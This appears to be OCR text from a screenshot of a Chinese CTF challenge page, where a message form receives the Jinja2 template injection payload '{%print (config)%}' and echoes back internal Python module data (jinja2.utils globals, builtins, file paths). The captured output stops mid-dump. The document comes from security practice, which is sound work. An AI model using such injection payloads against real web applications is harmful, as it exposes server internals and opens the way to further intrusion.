 不安全 http://node6.anna.nssctf.cn:24827
站点 新手上路 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF GZ::CTF BaseCTF2024新生赛 ... "轩辕杯"云盾砺剑 CT... 攻防世界 PolarD&N 西电 CTF 终端 十六夜咲夜|插画师
✨ 星愿信箱
我我{%print (config)%}
投递愿望
愿望反馈：
我我, 'f': {'__name__': 'jinja2.utils', '__doc__': None, '__package__': 'jinja2',
'__loader__': <_frozen_importlib_external.SourceFileLoader object at
0x7f745203bd30>, '__spec__': ModuleSpec(name='jinja2.utils',
loader=<_frozen_importlib_external.SourceFileLoader object at
0x7f745203bd30>, origin='/usr/local/lib/python3.10/site-packages/
jinja2/utils.py'), '__file__': '/usr/local/lib/python3.10/site-packages/jinja2/
utils.py', '__cached__': '/usr/local/lib/python3.10/site-packages/jinja2/
__pycache__/utils.cpython-310.pyc', '__builtins__': {'__name__': 'builtins',
'__doc__': "Built-in functions, exceptions, and other objects.
\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.",
'__package__': '', '__loader__': , '__spec__': ModuleSpec(name='builtins',